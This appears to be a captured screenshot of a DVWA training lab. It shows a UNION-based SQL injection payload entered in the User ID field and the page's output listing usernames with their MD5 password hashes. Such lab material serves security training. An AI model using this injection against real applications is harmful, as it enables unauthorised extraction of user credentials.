 User ID:
' UNION SELECT user,password FROM dvwa.users --
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99